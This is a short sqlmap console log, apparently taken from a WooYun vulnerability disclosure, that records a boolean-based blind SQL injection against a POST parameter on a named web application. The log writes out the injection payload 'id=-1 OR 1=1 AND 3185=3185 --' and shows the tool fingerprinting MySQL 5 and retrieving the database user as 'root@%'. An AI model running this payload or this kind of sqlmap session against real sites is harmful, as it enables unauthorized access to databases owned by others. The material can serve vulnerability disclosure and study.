 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: flag=check&id=-1 OR 1=1 AND 3185=3185 --
---
[19:59:01] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[19:59:01] [INFO] fetching current user
[19:59:01] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:59:01] [INFO] retrieved:
[19:59:23] [INFO] heuristics detected web page charset 'utf-8'
root@%
current user:    'root@%'
[20:02:25] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 29 times
[20:02:25] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\webapp.zs91.com'
www.wooyun.org